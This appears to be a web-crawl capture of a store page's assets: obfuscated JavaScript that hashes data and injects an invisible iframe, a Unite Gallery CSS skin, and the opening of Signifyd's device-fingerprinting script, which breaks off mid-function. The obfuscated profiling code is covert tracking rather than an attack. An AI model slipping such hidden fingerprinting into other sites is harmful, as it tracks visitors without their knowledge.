td_tE=td_pg(td_tE,td_YM);td_tE=td_ee(td_tE,31);td_tE=td_pg(td_tE,td_Kr);td_oh=td_ww(td_oh,td_tE);td_oh=td_ee(td_oh,27);td_oh=td_gp(td_oh,td_IC);td_oh=td_gp(td_pg(td_oh,[0,5]),[0,1390208809]);td_D8=td_pg(td_D8,td_Kr);
td_D8=td_ee(td_D8,33);td_D8=td_pg(td_D8,td_YM);td_IC=td_ww(td_IC,td_D8);td_IC=td_ee(td_IC,31);td_IC=td_gp(td_IC,td_oh);td_IC=td_gp(td_pg(td_IC,[0,5]),[0,944331445]);}td_tE=[0,0];td_D8=[0,0];switch(td_AZ){case 15:td_D8=td_ww(td_D8,td_z9([0,td_kC.charCodeAt(td_BF+14)],48));
case 14:td_D8=td_ww(td_D8,td_z9([0,td_kC.charCodeAt(td_BF+13)],40));case 13:td_D8=td_ww(td_D8,td_z9([0,td_kC.charCodeAt(td_BF+12)],32));case 12:td_D8=td_ww(td_D8,td_z9([0,td_kC.charCodeAt(td_BF+11)],24));
case 11:td_D8=td_ww(td_D8,td_z9([0,td_kC.charCodeAt(td_BF+10)],16));case 10:td_D8=td_ww(td_D8,td_z9([0,td_kC.charCodeAt(td_BF+9)],8));case 9:td_D8=td_ww(td_D8,[0,td_kC.charCodeAt(td_BF+8)]);td_D8=td_pg(td_D8,td_Kr);
td_D8=td_ee(td_D8,33);td_D8=td_pg(td_D8,td_YM);td_IC=td_ww(td_IC,td_D8);case 8:td_tE=td_ww(td_tE,td_z9([0,td_kC.charCodeAt(td_BF+7)],56));case 7:td_tE=td_ww(td_tE,td_z9([0,td_kC.charCodeAt(td_BF+6)],48));
case 6:td_tE=td_ww(td_tE,td_z9([0,td_kC.charCodeAt(td_BF+5)],40));case 5:td_tE=td_ww(td_tE,td_z9([0,td_kC.charCodeAt(td_BF+4)],32));case 4:td_tE=td_ww(td_tE,td_z9([0,td_kC.charCodeAt(td_BF+3)],24));case 3:td_tE=td_ww(td_tE,td_z9([0,td_kC.charCodeAt(td_BF+2)],16));
case 2:td_tE=td_ww(td_tE,td_z9([0,td_kC.charCodeAt(td_BF+1)],8));case 1:td_tE=td_ww(td_tE,[0,td_kC.charCodeAt(td_BF)]);td_tE=td_pg(td_tE,td_YM);td_tE=td_ee(td_tE,31);td_tE=td_pg(td_tE,td_Kr);td_oh=td_ww(td_oh,td_tE);
}td_oh=td_ww(td_oh,[0,td_kC.length]);td_IC=td_ww(td_IC,[0,td_kC.length]);td_oh=td_gp(td_oh,td_IC);td_IC=td_gp(td_IC,td_oh);td_oh=td_QU(td_oh);td_IC=td_QU(td_IC);td_oh=td_gp(td_oh,td_IC);td_IC=td_gp(td_IC,td_oh);
return(((typeof(td_3S.tdz_829c7110665142ccbe16510366458988)!=="undefined"&&typeof(td_3S.tdz_829c7110665142ccbe16510366458988.td_f)!=="undefined")?(td_3S.tdz_829c7110665142ccbe16510366458988.td_f(0,8)):null)+(td_oh[0]>>>0).toString(16)).slice(-8)+(((typeof(td_3S.tdz_829c7110665142ccbe16510366458988)!=="undefined"&&typeof(td_3S.tdz_829c7110665142ccbe16510366458988.td_f)!=="undefined")?(td_3S.tdz_829c7110665142ccbe16510366458988.td_f(0,8)):null)+(td_oh[1]>>>0).toString(16)).slice(-8)+(((typeof(td_3S.tdz_829c7110665142ccbe16510366458988)!=="undefined"&&typeof(td_3S.tdz_829c7110665142ccbe16510366458988.td_f)!=="undefined")?(td_3S.tdz_829c7110665142ccbe16510366458988.td_f(0,8)):null)+(td_IC[0]>>>0).toString(16)).slice(-8)+(((typeof(td_3S.tdz_829c7110665142ccbe16510366458988)!=="undefined"&&typeof(td_3S.tdz_829c7110665142ccbe16510366458988.td_f)!=="undefined")?(td_3S.tdz_829c7110665142ccbe16510366458988.td_f(0,8)):null)+(td_IC[1]>>>0).toString(16)).slice(-8);
}return{murmur3_hash128:td_Zs};})();function td_1h(td_MW,td_Gx){return td_S.murmur3_hash128(td_MW,td_Gx);}var td_3S=td_3S||{};td_3S.td_2Z=function(){};td_3S.hasDebug=false;td_3S.trace=function(){};td_3S.hasTrace=false;td_3S.tdz_b6260158429a4afb9213fae80ab90004=new td_3S.td_4z("\x62\x36\x32\x36\x30\x31\x35\x38\x34\x32\x39\x61\x34\x61\x66\x62\x39\x32\x31\x33\x66\x61\x65\x38\x30\x61\x62\x39\x30\x30\x30\x34\x35\x32\x30\x37\x30\x30\x30\x35\x30\x34\x30\x34\x30\x33\x30\x66\x30\x63\x30\x62\x35\x38\x30\x33\x35\x37\x30\x35\x30\x33\x30\x34\x35\x63\x35\x63\x37\x38\x37\x35\x33\x34\x32\x30\x32\x38\x37\x64\x35\x39\x30\x37\x31\x30\x35\x38\x35\x64\x35\x35\x35\x35\x35\x39\x31\x32\x34\x32\x34\x62\x35\x37\x34\x32\x35\x38\x35\x34\x31\x35\x35\x30\x35\x62\x34\x61\x30\x30\x35\x36\x30\x64\x30\x33\x30\x36\x35\x38\x34\x30\x35\x38\x35\x32\x34\x62\x30\x39\x30\x63\x35\x63\x35\x34\x30\x34\x30\x63\x31\x34\x30\x31\x34\x33\x35\x31\x35\x61\x30\x36\x35\x34\x35\x64\x34\x65\x35\x33\x35\x65\x35\x39\x35\x37\x34\x36\x30\x38\x34\x62\x30\x36\x35\x36\x30\x30\x34\x65\x35\x32\x31\x35\x30\x32\x31\x64\x30\x33\x34\x61\x35\x31\x34\x63\x30\x33\x31\x30\x30\x37\x30\x65\x35\x36\x35\x31\x34\x34\x30\x61\x35\x38\x30\x37\x35\x30\x34\x36\x30\x64\x31\x30\x34\x31\x35\x61\x34\x62\x35\x64\x34\x36\x35\x30\x30\x65\x35\x61\x35\x62\x30\x37\x30\x30\x34\x61\x35\x64\x35\x64\x34\x36\x31\x32\x30\x34\x35\x65\x31\x38\x34\x34\x30\x65\x31\x32\x30\x33\x31\x64\x30\x32\x30\x30\x30\x34\x35\x39\x31\x36\x35\x65\x35\x33\x35\x36\x34\x35\x30\x66\x31\x35\x30\x36\x30\x32\x30\x39\x35\x61\x31\x34\x30\x33\x30\x39\x31\x30\x35\x64\x35\x37\x34\x33\x30\x39\x35\x36\x31\x31\x31\x64\x34\x62\x34\x32\x30\x32\x30\x63\x35\x36\x35\x65\x35\x33\x35\x35\x37\x39\x33\x31\x36\x65\x37\x66\x37\x61\x30\x32\x31\x66\x36\x64\x37\x35\x37\x38\x37\x61\x36\x64\x33\x35\x36\x34\x34\x66\x35\x35\x34\x63\x30\x39\x37\x66\x34\x32\x34\x62\x30\x62\x30\x64\x35\x37\x31\x36\x36\x38\x32\x63\x32\x65\x37\x31\x36\x34\x36\x34\x36\x30\x37\x39\x30\x62\x35\x35\x34\x30\x35\x39\x34\x33\x35\x65\x35\x33\x34\x63\x31\x61\x36\x61\x37\x34\x32\x64\x37\x63\x33\x35\x33\x32\x33\x32");
var td_3S=td_3S||{};if(typeof td_3S.td_2U===[][[]]+""){td_3S.td_2U=[];}td_3S.td_2y=function(){for(var td_K=0;td_K<td_3S.td_2U.length;++td_K){td_3S.td_2U[td_K]();}};td_3S.td_1D=function(td_I,td_O){try{var td_J=td_I.length+"&"+td_I;
var td_T="";var td_d=((typeof(td_3S.tdz_b6260158429a4afb9213fae80ab90004)!=="undefined"&&typeof(td_3S.tdz_b6260158429a4afb9213fae80ab90004.td_f)!=="undefined")?(td_3S.tdz_b6260158429a4afb9213fae80ab90004.td_f(0,16)):null);
for(var td_D=0,td_k=0;td_D<td_J.length;td_D++){var td_m=td_J.charCodeAt(td_D)^td_O.charCodeAt(td_k)&10;if(++td_k===td_O.length){td_k=0;}td_T+=td_d.charAt((td_m>>4)&15);td_T+=td_d.charAt(td_m&15);}return td_T;
}catch(td_o){return null;}};td_3S.td_4G=function(){try{var td_G=window.top.document;var td_A=td_G.forms.length;return td_G;}catch(td_T){return document;}};td_3S.td_3d=function(td_S){try{var td_m;if(typeof td_S===[][[]]+""){td_m=window;
}else{if(td_S==="t"){td_m=window.top;}else{if(td_S==="p"){td_m=window.parent;}else{td_m=window;}}}var td_I=td_m.document.forms.length;return td_m;}catch(td_K){return window;}};td_3S.add_lang_attr_html_tag=function(td_J){try{if(td_J===null){return;
}var td_A=td_J.getElementsByTagName(Number(485781).toString(30));if(td_A[0].getAttribute(Number(296632).toString(24))===null||td_A[0].getAttribute(Number(296632).toString(24))===""){td_A[0].setAttribute(Number(296632).toString(24),((typeof(td_3S.tdz_b6260158429a4afb9213fae80ab90004)!=="undefined"&&typeof(td_3S.tdz_b6260158429a4afb9213fae80ab90004.td_f)!=="undefined")?(td_3S.tdz_b6260158429a4afb9213fae80ab90004.td_f(16,2)):null));
}else{}}catch(td_m){}};td_3S.load_iframe=function(td_u,td_i){var td_m=td_4H(5);if(typeof(td_6K)!==[][[]]+""){td_6K(td_m,((typeof(td_3S.tdz_b6260158429a4afb9213fae80ab90004)!=="undefined"&&typeof(td_3S.tdz_b6260158429a4afb9213fae80ab90004.td_f)!=="undefined")?(td_3S.tdz_b6260158429a4afb9213fae80ab90004.td_f(18,6)):null));
}var td_a=td_i.createElement(((typeof(td_3S.tdz_b6260158429a4afb9213fae80ab90004)!=="undefined"&&typeof(td_3S.tdz_b6260158429a4afb9213fae80ab90004.td_f)!=="undefined")?(td_3S.tdz_b6260158429a4afb9213fae80ab90004.td_f(24,6)):null));
td_a.id=td_m;td_a.title=((typeof(td_3S.tdz_b6260158429a4afb9213fae80ab90004)!=="undefined"&&typeof(td_3S.tdz_b6260158429a4afb9213fae80ab90004.td_f)!=="undefined")?(td_3S.tdz_b6260158429a4afb9213fae80ab90004.td_f(30,5)):null);
td_a.setAttribute(((typeof(td_3S.tdz_b6260158429a4afb9213fae80ab90004)!=="undefined"&&typeof(td_3S.tdz_b6260158429a4afb9213fae80ab90004.td_f)!=="undefined")?(td_3S.tdz_b6260158429a4afb9213fae80ab90004.td_f(35,13)):null),Number(890830).toString(31));
td_a.setAttribute(((typeof(td_3S.tdz_b6260158429a4afb9213fae80ab90004)!=="undefined"&&typeof(td_3S.tdz_b6260158429a4afb9213fae80ab90004.td_f)!=="undefined")?(td_3S.tdz_b6260158429a4afb9213fae80ab90004.td_f(48,11)):null),Number(890830).toString(31));
td_a.width="0";td_a.height="0";if(typeof td_a.tabIndex!==[][[]]+""){td_a.tabIndex=((typeof(td_3S.tdz_b6260158429a4afb9213fae80ab90004)!=="undefined"&&typeof(td_3S.tdz_b6260158429a4afb9213fae80ab90004.td_f)!=="undefined")?(td_3S.tdz_b6260158429a4afb9213fae80ab90004.td_f(59,2)):null);
}if(typeof td_5H!==[][[]]+""&&td_5H!==null){td_a.setAttribute(((typeof(td_3S.tdz_b6260158429a4afb9213fae80ab90004)!=="undefined"&&typeof(td_3S.tdz_b6260158429a4afb9213fae80ab90004.td_f)!=="undefined")?(td_3S.tdz_b6260158429a4afb9213fae80ab90004.td_f(61,7)):null),td_5H);
}td_a.style=((typeof(td_3S.tdz_b6260158429a4afb9213fae80ab90004)!=="undefined"&&typeof(td_3S.tdz_b6260158429a4afb9213fae80ab90004.td_f)!=="undefined")?(td_3S.tdz_b6260158429a4afb9213fae80ab90004.td_f(68,83)):null);
td_a.setAttribute(((typeof(td_3S.tdz_b6260158429a4afb9213fae80ab90004)!=="undefined"&&typeof(td_3S.tdz_b6260158429a4afb9213fae80ab90004.td_f)!=="undefined")?(td_3S.tdz_b6260158429a4afb9213fae80ab90004.td_f(151,3)):null),td_u);
td_i.body.appendChild(td_a);};td_3S.csp_nonce=null;td_3S.td_5C=function(td_i){if(typeof td_i.currentScript!==[][[]]+""&&td_i.currentScript!==null){var td_S=td_i.currentScript.getAttribute(((typeof(td_3S.tdz_b6260158429a4afb9213fae80ab90004)!=="undefined"&&typeof(td_3S.tdz_b6260158429a4afb9213fae80ab90004.td_f)!=="undefined")?(td_3S.tdz_b6260158429a4afb9213fae80ab90004.td_f(154,5)):null));
if(typeof td_S!==[][[]]+""&&td_S!==null&&td_S!==""){td_3S.csp_nonce=td_S;}else{if(typeof td_i.currentScript.nonce!==[][[]]+""&&td_i.currentScript.nonce!==null&&td_i.currentScript.nonce!==""){td_3S.csp_nonce=td_i.currentScript.nonce;
}}}};td_3S.td_2w=function(td_K){if(td_3S.csp_nonce!==null){td_K.setAttribute(((typeof(td_3S.tdz_b6260158429a4afb9213fae80ab90004)!=="undefined"&&typeof(td_3S.tdz_b6260158429a4afb9213fae80ab90004.td_f)!=="undefined")?(td_3S.tdz_b6260158429a4afb9213fae80ab90004.td_f(154,5)):null),td_3S.csp_nonce);
if(td_K.getAttribute(((typeof(td_3S.tdz_b6260158429a4afb9213fae80ab90004)!=="undefined"&&typeof(td_3S.tdz_b6260158429a4afb9213fae80ab90004.td_f)!=="undefined")?(td_3S.tdz_b6260158429a4afb9213fae80ab90004.td_f(154,5)):null))!==td_3S.csp_nonce){td_K.nonce=td_3S.csp_nonce;
}}};td_3S.td_3K=function(){try{return new ActiveXObject(activeXMode);}catch(td_a){return null;}};td_3S.td_1m=function(){if(window.XMLHttpRequest){return new XMLHttpRequest();}if(window.ActiveXObject){var td_J=[((typeof(td_3S.tdz_b6260158429a4afb9213fae80ab90004)!=="undefined"&&typeof(td_3S.tdz_b6260158429a4afb9213fae80ab90004.td_f)!=="undefined")?(td_3S.tdz_b6260158429a4afb9213fae80ab90004.td_f(159,18)):null),((typeof(td_3S.tdz_b6260158429a4afb9213fae80ab90004)!=="undefined"&&typeof(td_3S.tdz_b6260158429a4afb9213fae80ab90004.td_f)!=="undefined")?(td_3S.tdz_b6260158429a4afb9213fae80ab90004.td_f(177,14)):null),((typeof(td_3S.tdz_b6260158429a4afb9213fae80ab90004)!=="undefined"&&typeof(td_3S.tdz_b6260158429a4afb9213fae80ab90004.td_f)!=="undefined")?(td_3S.tdz_b6260158429a4afb9213fae80ab90004.td_f(191,17)):null)];
for(var td_K=0;td_K<td_J.length;td_K++){var td_a=td_3S.td_3K(td_J[td_K]);if(td_a!==null){return td_a;}}}return null;};td_2F();</script></body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://cdn11.bigcommerce.com/s-it505z90ph/stencil/318efb90-d826-013e-2000-42e0e4b19471/e/a83f8950-d839-013e-a3b0-36d581915ed3/theme/scripts/gallery/skins/alexis/alexis.css
body_size: 1194
content:

/*------ Unite Gallery Alexis Skin -------*/


.---------Slider_Arrows--------{}

.ug-arrow-left.ug-skin-alexis,
.ug-arrow-right.ug-skin-alexis{
	width:38px;
	height:38px;
	background: #ddd;
	z-index: 100;
	border-radius: 50%;
}
.ug-arrow-left.ug-skin-alexis:after,
.ug-arrow-right.ug-skin-alexis:after {
	width: 50%;
    padding-top: 50%;
    position: absolute;
}

.ug-arrow-left.ug-skin-alexis{
	left: 10px !important;
}
.ug-arrow-left.ug-skin-alexis:after {
	content:'';
	background: url('https://api.iconify.design/simple-line-icons:arrow-left.svg') no-repeat center center / contain;
	top: 24%;
    left: 22%;
}

.ug-arrow-right.ug-skin-alexis{
	left: auto !important;
	right: 10px !important;
}
.ug-arrow-right.ug-skin-alexis:after {
	content:'';
	background: url('https://api.iconify.design/simple-line-icons:arrow-right.svg') no-repeat center center / contain;
	top: 24%;
    left: 30%;
	
}

.ug-arrow-left.ug-skin-alexis.ug-arrow-hover,
.ug-arrow-right.ug-skin-alexis.ug-arrow-hover{
	background-position:0px 0px;
}

.ug-arrow-left.ug-skin-alexis.ug-arrow-disabled,
.ug-arrow-right.ug-skin-alexis.ug-arrow-disabled{
	background-position:0px -70px;
}


.---------Slider_Bullets--------{}

.ug-bullets.ug-skin-alexis .ug-bullet{
	width:28px;
	height:28px;
	background-image:url('images/slider_bullets.png');
	background-position:top left;
	margin-left:5px;
}

.ug-bullets.ug-skin-alexis .ug-bullet.ug-bullet-active{
	background-position:bottom left;
}


.---------Slider_Buttons--------{}

/* --- play button -- */
.ug-button-play.ug-skin-alexis{
	position:absolute;
	background-image:url('images/button_playpause.png');
    width:35px;
    height:35px;
    cursor:pointer;
	background-position:0px 0px;
}

.ug-button-play.ug-skin-alexis.ug-button-hover{
	background-position:0px -35px;	
}

.ug-button-play.ug-skin-alexis.ug-stop-mode{
	background-position:0px -70px;
}

.ug-button-play.ug-skin-alexis.ug-stop-mode.ug-button-hover{
	background-position:0px -105px;
}

/* --- fullscreen button -- */

.ug-button-fullscreen.ug-skin-alexis{
	position:absolute;
	background-image:url('images/button_fullscreen.png') ;
	background-size: cover;
    width:20px;
    height:20px;
    cursor:pointer;
	background-position:0px 0px;
	right: 10px;
    bottom: 10px;
    left: auto!important;
    top: auto!important;
}
@media screen and(max-width:800px) {
	.ug-button-fullscreen.ug-skin-alexis {
		display: none;
	}
}

.ug-button-fullscreen.ug-skin-alexis.ug-button-hover{
	background-position:0px 0px;
}

.ug-button-fullscreen.ug-skin-alexis.ug-fullscreenmode{
	background-position:0px -70px;

}

.ug-button-fullscreen.ug-skin-alexis.ug-fullscreenmode.ug-button-hover{
	background-position:0px -105px;
}


.---------Zoom_Panel--------{}

/* --- zoom panel --- */

.ug-zoompanel.ug-skin-alexis .ug-zoompanel-button{
    background-repeat: no-repeat;
    cursor:pointer;
    height: 35px;
    width: 35px;
    margin-top:5px;
    background-position: 0px 0px;	
}

.ug-zoompanel.ug-skin-alexis .ug-zoompanel-plus{
	margin-top:0px;
}

.ug-zoompanel.ug-skin-alexis .ug-zoompanel-plus{
	background-image:url('images/button_zoom_plus.png');
}

.ug-zoompanel.ug-skin-alexis .ug-zoompanel-minus{
	background-image:url('images/button_zoom_minus.png');
}

.ug-zoompanel.ug-skin-alexis .ug-zoompanel-return{
	background-image:url('images/button_zoom_back.png');
}

.ug-zoompanel.ug-skin-alexis .ug-zoompanel-button.ug-button-hover{
    background-position: 0px -35px;
}

.ug-zoompanel.ug-skin-alexis .ug-zoompanel-button-disabled,
.ug-zoompanel.ug-skin-alexis .ug-zoompanel-button.ug-button-hover.ug-zoompanel-button-disabled{
    background-position: 0px -70px;
    cursor:default;
}


.---------Grid_Panel_Arrows--------{}

/*--- down arrow ---*/

.ug-gallery-wrapper .ug-grid-panel .grid-arrow-down.ug-skin-alexis{
	width:40px;
	height:25px;
	background-position:0px -0px;	
	background-image:url('images/grid_arrow_down.png');
}

.ug-gallery-wrapper .ug-grid-panel .grid-arrow-down.ug-skin-alexis.ug-button-hover{
	background-position:0px -25px;
}

.ug-gallery-wrapper .ug-grid-panel .grid-arrow-down.ug-skin-alexis.ug-button-hover.ug-button-disabled,
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-down.ug-skin-alexis.ug-button-disabled{
	background-position:0px -50px;
}


/*--- up arrow ---*/

.ug-gallery-wrapper .ug-grid-panel .grid-arrow-up.ug-skin-alexis{
	width:40px;
	height:25px;
	background-position:0px 0px;
	background-image:url('images/grid_arrow_up.png');
}

.ug-gallery-wrapper .ug-grid-panel .grid-arrow-up.ug-skin-alexis.ug-button-hover{
	background-position:0px -25px;	
}

.ug-gallery-wrapper .ug-grid-panel .grid-arrow-up.ug-skin-alexis.ug-button-hover.ug-button-disabled,
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-up.ug-skin-alexis.ug-button-disabled{
	background-position:0px -50px;
}

/*--- left arrow ---*/

.ug-gallery-wrapper .ug-grid-panel .grid-arrow-left.ug-skin-alexis{
	width:40px;
	height:40px;
	background-position:0px 0px;
	background-image:url('images/left-arrow.png');
}

.ug-gallery-wrapper .ug-grid-panel .grid-arrow-left.ug-skin-alexis.ug-button-hover{
	background-position:0px -40px;
}

.ug-gallery-wrapper .ug-grid-panel .grid-arrow-left.ug-skin-alexis.ug-button-hover.ug-button-disabled,
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-left.ug-skin-alexis.ug-button-disabled{
	background-position:0px -80px;
}

/*--- right arrow ---*/

.ug-gallery-wrapper .ug-grid-panel .grid-arrow-right.ug-skin-alexis{
	width:40px;
	height:40px;
	background-position:0px 0px;	
	background-image:url('images/grid_arrow_right.png');
}

.ug-gallery-wrapper .ug-grid-panel .grid-arrow-right.ug-skin-alexis.ug-button-hover{
	background-position:0px -40px;
}

.ug-gallery-wrapper .ug-grid-panel .grid-arrow-right.ug-skin-alexis.ug-button-hover.ug-button-disabled,
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-right.ug-skin-alexis.ug-button-disabled{
	background-position:0px -80px;
}

/*--- left arrow - horizontal panel type ---*/

.ug-gallery-wrapper .ug-grid-panel .grid-arrow-left-hortype.ug-skin-alexis{
	width:15px;
	height:30px;
	background-image:url('images/grid_arrow_left_hortype.png');
	background-position:0px 0px;
}

.ug-gallery-wrapper .ug-grid-panel .grid-arrow-left-hortype.ug-skin-alexis.ug-button-hover{
	background-position:0px -30px;
}

.ug-gallery-wrapper .ug-grid-panel .grid-arrow-left-hortype.ug-skin-alexis.ug-button-hover.ug-button-disabled,
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-left-hortype.ug-skin-alexis.ug-button-disabled{
	background-position:0px -60px;
}


/*--- right arrow - horizontal panel type ---*/

.ug-gallery-wrapper .ug-grid-panel .grid-arrow-right-hortype.ug-skin-alexis{
	width:15px;
	height:30px;
	background-image:url('images/grid_arrow_right_hortype.png');
	background-position:0px 0px;
}

.ug-gallery-wrapper .ug-grid-panel .grid-arrow-right-hortype.ug-skin-alexis.ug-button-hover{
	background-position:0px -30px;
}

.ug-gallery-wrapper .ug-grid-panel .grid-arrow-right-hortype.ug-skin-alexis.ug-button-hover.ug-button-disabled,
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-right-hortype.ug-skin-alexis.ug-button-disabled{
	background-position:0px -60px;
}


.---------Strip_Panel_Arrows--------{}

/* left and right arrows */

.ug-strip-panel .ug-strip-arrow-left.ug-skin-alexis,
.ug-strip-panel .ug-strip-arrow-right.ug-skin-alexis{
	width:25px;
	height:50px;
}

.ug-strip-panel .ug-strip-arrow-left.ug-skin-alexis .ug-strip-arrow-tip,
.ug-strip-panel .ug-strip-arrow-right.ug-skin-alexis .ug-strip-arrow-tip{
	background-position:0px 0px;
	background-repeat:no-repeat;
	width:4px;
	height:7px;
}

.ug-strip-panel .ug-strip-arrow-left.ug-skin-alexis .ug-strip-arrow-tip{
	background-image:url('images/arrows_strip_left.png');
}

.ug-strip-panel .ug-strip-arrow-right.ug-skin-alexis .ug-strip-arrow-tip{
	background-image:url('images/arrows_strip_right.png');	
}

.ug-strip-panel .ug-strip-arrow-left.ug-skin-alexis.ug-button-hover .ug-strip-arrow-tip,
.ug-strip-panel .ug-strip-arrow-right.ug-skin-alexis.ug-button-hover .ug-strip-arrow-tip{
	background-position:0px -7px;
}


/* up and down arrows */

.ug-strip-panel .ug-strip-arrow-up.ug-skin-alexis,
.ug-strip-panel .ug-strip-arrow-down.ug-skin-alexis{
	height:25px;
	width:50px;
}

.ug-strip-panel .ug-strip-arrow-up.ug-skin-alexis .ug-strip-arrow-tip,
.ug-strip-panel .ug-strip-arrow-down.ug-skin-alexis .ug-strip-arrow-tip{
	background-position:0px 0px;
	background-repeat:no-repeat;
	width:7px;
	height:4px;
}

.ug-strip-panel .ug-strip-arrow-up.ug-skin-alexis .ug-strip-arrow-tip{
	background-image:url('images/arrows_strip_up.png');
}

.ug-strip-panel .ug-strip-arrow-down.ug-skin-alexis .ug-strip-arrow-tip{
	background-image:url('images/arrows_strip_down.png');	
}

.ug-strip-panel .ug-strip-arrow-up.ug-skin-alexis.ug-button-hover .ug-strip-arrow-tip,
.ug-strip-panel .ug-strip-arrow-down.ug-skin-alexis.ug-button-hover .ug-strip-arrow-tip{
	background-position:-7px 0px;
}

.ug-strip-panel .ug-strip-arrow.ug-skin-alexis.ug-button-disabled .ug-strip-arrow-tip{
	background-position:0px 0px;
	opacity:0.5;
	filter: alpha(opacity = 50);
}

.---------Panel_Handle_Tip--------{}

/* left and right handle */
.ug-gallery-wrapper .ug-handle-tip-left.ug-skin-alexis,
.ug-gallery-wrapper .ug-handle-tip-right.ug-skin-alexis{
	width:37px;
	height:40px;
	background-image:url('images/grid_handle_right.png');
	background-repeat:no-repeat;
	background-position:0px 0px;
}

.ug-gallery-wrapper .ug-handle-tip-right.ug-skin-alexis{
	background-image:url('images/grid_handle_left.png');
	background-position:0px 0px;
}

.ug-gallery-wrapper .ug-handle-tip-left.ug-button-hover.ug-skin-alexis,
.ug-gallery-wrapper .ug-handle-tip-right.ug-button-hover.ug-skin-alexis{
	background-position:0px 0px;	
}

.ug-gallery-wrapper .ug-handle-tip-left.ug-skin-alexis.ug-button-closed{
	background-image:url('images/grid_handle_left.png');
	background-position:0px 0px;
}

.ug-gallery-wrapper .ug-handle-tip-right.ug-skin-alexis.ug-button-closed{
	background-image:url('images/grid_handle_right.png');
	background-position:0px 0px;
}

.ug-gallery-wrapper .ug-handle-tip-left.ug-skin-alexis.ug-button-closed.ug-button-hover{
	background-position:0px 0px;
	
}

.ug-gallery-wrapper .ug-handle-tip-right.ug-skin-alexis.ug-button-closed.ug-button-hover{
	background-position:0px 0px;
}


/* top and bottom handle */

.ug-gallery-wrapper .ug-handle-tip-top.ug-skin-alexis,
.ug-gallery-wrapper .ug-handle-tip-bottom.ug-skin-alexis{	
	width:36px;
	height:19px;
	background-image:url('images/grid_handle_up.png');
	background-repeat:no-repeat;
	background-position:-36px 0px;
}

.ug-gallery-wrapper .ug-handle-tip-bottom.ug-skin-alexis{
	background-image:url('images/grid_handle_bottom.png');
	background-position:-36px 0px;
}

.ug-gallery-wrapper .ug-handle-tip-top.ug-skin-alexis.ug-button-hover,
.ug-gallery-wrapper .ug-handle-tip-bottom.ug-skin-alexis.ug-button-hover{
	background-position:0px 0px;	
}

.ug-gallery-wrapper .ug-handle-tip-top.ug-skin-alexis.ug-button-closed,
.ug-gallery-wrapper .ug-handle-tip-bottom.ug-skin-alexis.ug-button-closed{
	background-position:-108px 0px;
}

.ug-gallery-wrapper .ug-handle-tip-top.ug-skin-alexis.ug-button-closed.ug-button-hover,
.ug-gallery-wrapper .ug-handle-tip-bottom.ug-skin-alexis.ug-button-closed.ug-button-hover{
	background-position:-72px 0px;
}



--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://imgs.signifyd.com/fp/tags.js?org_id=w2txo5aa&session_id=stores/it505z90ph-mJGyXn0nW6ZVDXQ2&pageid=2
body_size: 13388
content:
(function(){if(typeof(window.tmx_profiling_started) !== 'undefined' && window.tmx_profiling_started){throw new Error('multiple calls to tags.js');}var td_3S=td_3S||{};td_3S.td_5O=function(td_L,td_u){try{var td_G=[""];var td_h=0;for(var td_g=0;td_g<td_u.length;++td_g){td_G.push(String.fromCharCode(td_L.charCodeAt(td_h)^td_u.charCodeAt(td_g)));td_h++;
if(td_h>=td_L.length){td_h=0;}}return td_G.join("");}catch(td_U){return null;}};td_3S.td_4z=function(td_y){if(!String||!String.fromCharCode||!parseInt){return null;}try{this.td_c=td_y;this.td_d="";this.td_f=function(td_m,td_i){if(0===this.td_d.length){var td_V=this.td_c.substr(0,32);
var td_F="";for(var td_S=32;td_S<td_y.length;td_S+=2){td_F+=String.fromCharCode(parseInt(td_y.substr(td_S,2),16));}this.td_d=td_3S.td_5O(td_V,td_F);}if(this.td_d.substr){return this.td_d.substr(td_m,td_i);
}};}catch(td_r){}return null;};td_3S.td_6b=function(td_E){if(td_E===null||td_E.length===null||!String||!String.fromCharCode){return null;}var td_X=null;try{var td_J="";var td_L=[];var td_x=String.fromCharCode(48)+String.fromCharCode(48)+String.fromCharCode(48);
var td_R=0;for(var td_C=0;td_C<td_E.length;++td_C){if(65+td_R>=126){td_R=0;}var td_T=(td_x+td_E.charCodeAt(td_R++)).slice(-3);td_L.push(td_T);}var td_g=td_L.join("");td_R=0;for(var td_C=0;td_C<td_g.length;
++td_C){if(65+td_R>=126){td_R=0;}var td_q=String.fromCharCode(65+td_R++);if(td_q!==[][[]]+""){td_J+=td_q;}}td_X=td_3S.td_5O(td_J,td_g);}catch(td_n){return null;}return td_X;};td_3S.td_1t=function(td_f){if(td_f===null||td_f.length===null){return null;
}var td_o="";try{var td_J="";var td_i=0;for(var td_D=0;td_D<td_f.length;++td_D){if(65+td_i>=126){td_i=0;}var td_B=String.fromCharCode(65+td_i++);if(td_B!==[][[]]+""){td_J+=td_B;}}var td_Q=td_3S.td_5O(td_J,td_f);
var td_A=td_Q.match(/.{1,3}/g);for(var td_D=0;td_D<td_A.length;++td_D){td_o+=String.fromCharCode(parseInt(td_A[td_D],10));}}catch(td_V){return null;}return td_o;};td_3S.tdz_6e547d3a2b9c46358b0872aeaffd1b2c=new td_3S.td_4z("\x36\x65\x35\x34\x37\x64\x33\x61\x32\x62\x39\x63\x34\x36\x33\x35\x38\x62\x30\x38\x37\x32\x61\x65\x61\x66\x66\x64\x31\x62\x32\x63\x37\x32\x32\x63\x36\x36\x37\x35\x37\x35\x32\x38\x37\x36\x32\x35");
function tmx_run_page_fingerprinting(td_vF){if(typeof td_vF!==[][[]]+""){td_vF(((typeof(td_3S.tdz_6e547d3a2b9c46358b0872aeaffd1b2c)!=="undefined"&&typeof(td_3S.tdz_6e547d3a2b9c46358b0872aeaffd1b2c.td_f)!=="undefined")?(td_3S.tdz_6e547d3a2b9c46358b0872aeaffd1b2c.td_f(0,8)):null));
